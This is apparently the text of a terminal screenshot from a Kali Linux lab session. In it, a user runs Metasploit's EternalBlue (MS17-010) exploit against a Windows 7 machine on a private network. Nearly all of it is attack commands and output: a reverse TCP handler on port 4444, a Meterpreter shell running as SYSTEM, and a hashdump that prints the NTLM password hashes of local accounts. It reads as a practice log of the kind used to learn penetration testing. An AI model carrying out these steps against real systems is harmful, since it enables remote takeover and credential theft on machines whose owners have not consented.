 1 2 3 4
2
22:18
root@kali: /home/jbadarsh
File Actions Edit View Help
root@kali: /home/jbadarsh × jbadarsh@kali: ~ ×
Places
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.109.132
RHOSTS ⇒ 192.168.109.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.109.131:4444
[*] 192.168.109.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.109.132:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.109.132:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.109.132:445 - The target is vulnerable.
[*] 192.168.109.132:445 - Connecting to target for exploitation.
[+] 192.168.109.132:445 - Connection established for exploitation.
[+] 192.168.109.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.109.132:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.109.132:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.109.132:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.109.132:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.109.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.109.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.109.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.109.132:445 - Starting non-paged pool grooming
[+] 192.168.109.132:445 - Sending SMBv2 buffers
[+] 192.168.109.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.109.132:445 - Sending final SMBv2 buffers.
[*] 192.168.109.132:445 - Sending last fragment of exploit packet!
[*] 192.168.109.132:445 - Receiving response from exploit packet
[+] 192.168.109.132:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.109.132:445 - Sending egg to corrupted connection.
[*] 192.168.109.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.109.132
[*] Meterpreter session 1 opened (192.168.109.131:4444 → 192.168.109.132:49330) at 2023-03-29 21:55:28 +0530
[+] 192.168.109.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.109.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.109.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : JBADARSH-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:958196f2ccda865fe737bdcfd1c992cd:::
jbadarsh:1001:aad3b435b51404eeaad3b435b51404ee:563b07e846b33388071833de5268d912:::
meterpreter > ps
Process List